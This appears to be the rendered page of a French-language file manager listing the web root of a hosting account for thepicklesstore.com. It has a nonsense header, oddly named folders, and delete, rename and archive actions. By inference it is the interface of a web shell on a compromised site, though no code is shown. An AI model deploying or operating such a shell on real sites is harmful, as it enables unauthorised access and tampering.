
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-08 05:18:32
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz